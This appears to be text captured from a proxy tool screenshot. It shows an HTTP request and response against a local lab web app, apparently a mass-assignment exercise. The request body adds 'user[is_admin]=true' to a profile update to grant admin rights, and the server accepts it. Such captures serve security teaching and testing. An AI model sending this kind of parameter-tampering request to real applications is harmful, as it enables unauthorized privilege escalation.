 Send
Cancel
<
>
Tar
Request
Pretty
Raw
Hex
\n
1 POST /pages/1 HTTP/1.1
2 Host: 172.17.0.2:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2:5000/pages/1/edit
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 X-CSRF-Token: xy6R18QdB502EZQhH+hfbxnFa8F4Dc7M9NusbObGFHKSLvmgy+Cxedt16kf9ToBkW3VDzWKG/IhW73KeG6hfsg==
11 Content-Length: 248
12 Origin: http://172.17.0.2:5000
13 Connection: close
14 Cookie: _parameter_binding_session=
OAf1Tof7Z7wkCd80Dmo69fKZbXuFAeBQPMpY2e%2FwSBRZdtFngccuxYA7JLkRjHV3nITOFRHYotrDKYp8WPexuOrpWKsgWPDXFmc6u48LJgjy3jjwxs7BOfT8LkDTg4XlM2
EMk5m9r3848M33oKU%3D--N9Sl4aC8Nxs6KvTf--%2Bf2M%2FySpBr3AWIeavkDpJg%3D%3D
15
16 utf8=â&_method=patch&authenticity_token=OAzIfDTovzd+i8BtG4FsZK5nmMsfaPyCx8syJSKpmH1x6FSYNsdjh3JRBzqvOsxzsbKec3eUsw2RHwNBfPNgog==&
_method=patch&user[username]=Guest&user[is_admin]=true&user[title]=the best hacker in the world&commit=Update User
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Location: http://172.17.0.2:5000/
9 Content-Type: text/javascript; charset=utf-8
10 ETag: W/"ab26c0a7feb2da18a3d4d8d63273fc2b"
11 Cache-Control: max-age=0, private, must-revalidate
12 Set-Cookie: _parameter_binding_session=
gWDCHimsZZ%2BJGa6TzwB6UBof%2FjZi6JsDK6i2pwB6ruJ9NpplAT7EtXB%2BzDmGpxOMnBdpr4lP5KvwcA3paNGatD9f87zclujO%2FHr2sRH7BEGgc2PUIIRVCWL8TMwa
ITgT5bRLr5D6wPa8iUaaRIs%3D--xCEgPrhj7VvGhfXS--LugwXXuYryKpQD5iZq5KUA%3D%3D; path=/; HttpOnly
13 X-Request-Id: b880aa4a-e089-45d4-a95b-fdd5c6feb670
14 X-Runtime: 0.008327
15 Connection: close
16 Content-Length: 89
17
18 Turbolinks.clearCache()
19 Turbolinks.visit("http://172.17.0.2:5000/", {
"action":"replace"
}
)